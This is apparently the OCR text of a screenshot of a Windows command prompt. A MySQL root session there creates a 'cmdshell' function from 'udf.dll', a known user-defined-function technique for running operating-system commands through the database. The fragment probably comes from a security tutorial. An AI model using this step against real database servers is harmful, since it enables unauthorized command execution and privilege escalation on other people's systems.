 管理员: C:\Windows\system32\cmd.exe - mysql  -uroot -p
C:\Users\selina>mysql -uroot -p
Enter password: ********
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 2
Server version: 5.5.27 MySQL Community Server (GPL)
Copyright (c) 2000, 2011, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create function cmdshell returns string soname 'udf.dll';
Query OK, 0 rows affected (0.04 sec)
mysql>